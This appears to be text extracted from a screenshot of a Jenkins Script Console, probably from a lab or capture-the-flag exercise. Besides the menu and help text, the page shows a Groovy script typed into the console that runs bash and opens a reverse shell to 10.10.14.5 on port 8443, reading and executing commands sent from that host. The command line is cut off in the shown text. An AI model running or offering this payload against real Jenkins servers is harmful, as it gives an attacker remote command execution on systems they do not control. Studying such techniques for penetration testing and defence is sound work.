 Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.5/8443;cat <&5 | while read line; do \$line 2>&5
3 p.waitFor()
Run